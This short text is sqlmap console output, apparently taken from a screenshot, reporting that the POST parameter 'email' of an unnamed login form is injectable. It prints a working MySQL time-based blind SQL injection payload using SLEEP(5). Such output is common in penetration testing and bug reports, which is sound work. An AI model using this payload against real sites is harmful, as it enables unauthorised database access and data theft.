 POST parameter 'email' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 146 HTTP(s) r
equests:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=qgmj' AND (SELECT 4834 FROM (SELECT(SLEEP(5)))xRZo) AND 'Xjyq
'='Xjyq&password=dWYE
---